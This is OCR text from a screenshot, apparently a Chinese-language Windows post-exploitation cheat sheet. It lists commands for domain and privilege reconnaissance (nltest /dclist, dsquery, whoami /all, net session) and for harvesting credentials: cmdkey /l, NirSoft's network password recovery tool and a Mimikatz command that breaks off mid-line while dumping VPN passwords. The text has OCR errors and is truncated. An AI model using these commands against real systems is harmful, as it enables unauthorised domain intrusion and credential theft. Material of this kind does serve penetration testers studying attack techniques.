
机 tasklist net localgroup administrators && whoami 查看
当前是不是属于管理组 netstat -ano nltest /dclist:xx 查看域
控 whoami /all 查看 Mandatory Label uac 级别和 sid 号 n
et sessoin 查看远程连接 session (需要管理权限) net shar
e 共享目录 cmdkey /l 查看保存登陆凭证 echo %logonserv
er% 查看登陆域 spn –l administrator spn 记录 set 环境变
量 dsquery server - 查找目录中的 AD DC/LDS 实例 dsque
ry user - 查找目录中的用户 dsquery computer 查询所有计
算机名称 windows 2003 dir /s *.exe 查找指定目录下及子
目录下没隐藏文件 arp -a
发现远程登录密码等密码 netpass.exe 下载地址：
https://www.nirsoft.net/utils/network_password_recov
ery.html获取 window vpn 密码：
mimikatz.exe privilege::debug token::elevate lsadum